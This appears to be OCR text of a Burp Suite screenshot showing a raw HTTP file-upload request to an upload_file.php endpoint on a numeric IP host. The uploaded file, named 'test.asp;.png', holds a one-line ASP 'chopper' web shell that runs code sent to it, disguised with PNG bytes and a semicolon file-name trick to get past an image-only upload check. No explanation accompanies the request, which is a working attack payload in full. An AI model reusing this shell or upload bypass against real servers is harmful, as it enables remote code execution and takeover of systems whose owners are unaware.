 Request
Pretty Raw Hex \n
1 POST /a/upload_file.php HTTP/1.1
2 Host: 59.63.200.79:8002
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://59.63.200.79:8016
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygl0Gc0WeoNVTSBO3
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://59.63.200.79:8016/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarygl0Gc0WeoNVTSBO3
16 Content-Disposition: form-data; name="file"; filename="test.asp;.png"
17 Content-Type: image/png
18
19 <%eval request("chopper")%>□PNG
20
21 ------WebKitFormBoundarygl0Gc0WeoNVTSBO3
22 Content-Disposition: form-data; name="submit"
23
24 ä¸□ä¼
25 ------WebKitFormBoundarygl0Gc0WeoNVTSBO3--